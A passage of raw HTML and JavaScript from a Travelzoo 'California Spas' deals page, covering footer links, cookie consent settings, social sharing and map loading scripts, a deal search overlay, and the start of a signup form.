                        </div>
                <div class="main-container">
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                            <div class="legal">
                            <ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 

                                                            <ul class="cpra">
                                    <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fcalifornia-spas%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76fa0vrs6"></a></li>
                                    <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fcalifornia-spas%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76fa0vrs6"></a></li>
                                </ul>
                            <span class="copyright">&copy; 2025 Travelzoo</span>
                        </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76FA0VRS6-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js%2c%2fres%2fjs%2fgooglemap-v2.js&v=76FA0VRS6-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76FA0VRS6-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/california-spas/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Spa+Deals+in+California&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Spa%20Deals%20in%20California --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script>function loadMaps()
{
    if(!mapsAPIAppended){
        var c=function(){};
        if(c){
            var d=document,s=d.createElement('script'),h;
            s.type='text/javascript';
          s.src='https://maps.googleapis.com:443/maps/api/js?v=3&region=us&language=en&client=gme-travelzoo&channel=responsive-collections&signature=14PmTljm-g5Zwc1_wqcHGJPpylQ=&callback=mapsLoaded';
            (h=d.getElementsByTagName('head')[0])||(h=d.body.parentNode.appendChild(d.createElement('head')));
            h.appendChild(s);
        }else{
          d.write("<script src='https://maps.googleapis.com/maps/api/js?v=3&region=us&language=en&client=gme-travelzoo&channel=responsive-collections&signature=14PmTljm-g5Zwc1_wqcHGJPpylQ=&callback=mapsLoaded' type='text/javascript'><\/script>");
        };
        mapsAPIAppended=true;
    }
}
</script>
<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76fa0vrs6&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
